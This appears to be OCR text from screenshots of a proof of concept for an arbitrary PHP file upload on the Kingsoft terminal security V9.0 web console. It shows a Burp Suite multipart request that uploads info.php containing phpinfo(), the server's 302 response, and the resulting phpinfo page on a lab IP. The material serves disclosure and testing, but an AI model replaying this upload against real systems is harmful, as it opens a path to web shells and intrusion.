 不安全 192.168.86.128:6868/softmanagement/download/info.php
ABP
PHP Version 5.6.32
php
System Windows NT WIN-FCJLKU5JI0I 10.0 build 14393 (Windows Server 2016) i586
Build Date Oct 25 2017 15:55:29
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscrip
isapi"
oci=c
sdk\c
"--en
Server API CGI/F
Virtual Directory Support disab
Configuration File (php.ini) Path C:\Wi
Loaded Configuration File C:\Se
Scan this dir for additional .ini files (none
Additional .ini files parsed (none
PHP API 2013
PHP Extension 2013
Zend Extension 2201
Zend Extension Build API22
PHP Extension Build API20
Debug Build no
Thread Safety disab
Zend Signal Handling disab
Zend Memory Manager enab
Zend Multibyte Support provi
IPv6 Support enab
DTrace Support disab
Registered PHP Streams php,
Registered Stream Socket Transports tcp, u
Registered Stream Filters conve
conve
This program makes use of the Zend Scripting Language En
Zend Engine v2.6.0, Copyright (c) 1998-2016 Zend Technolo
Burp Suite Professional v1.7.36 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < > Follow redirection Targ
Request
Raw Params Headers Hex
../../phpinfo.php
--X-INSOMNIA-BOUNDARY
Content-Disposition: form-data; name="toolName"
123.php
--X-INSOMNIA-BOUNDARY
Content-Disposition: form-data; name="version"
1
--X-INSOMNIA-BOUNDARY
Content-Disposition: form-data; name="toolDescri"
1
--X-INSOMNIA-BOUNDARY
Content-Disposition: form-data; name="fileSize"
1
--X-INSOMNIA-BOUNDARY
Content-Disposition: form-data; name="toolImage"; filename="info.php"
Content-Type: application/x-httpd-php
<?php
phpinfo();?>
--X-INSOMNIA-BOUNDARY--
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Moved Temporarily
Server: nginx
Date: Fri, 14 May 2021 05:26:16 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=
Pragma: no-cache
Location: ../index.php?/inter/software_relation.php
X-Frame-Options: SAMEORIGIN
Content-Length: 36395
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;
<title>金山终端安全系统V9.0Web控制台</title>
<!--解决icon报错404-->
<link rel="shortcut icon" href="../favicon.ico"/>
<script type="text/javascript" src="../JsLib/polyfill.js?t
<script type="text/javascript" src="../jquery/jquery.mi
<script src="../jquery/jquery-migrate-1.2.1.js"></scrip
<script type="text/javascript" src="../jquery/json.js"><
<script type="text/javascript" src="../jquery/jquery.co
<script type="text/javascript" src="../iepngfix/iepngfix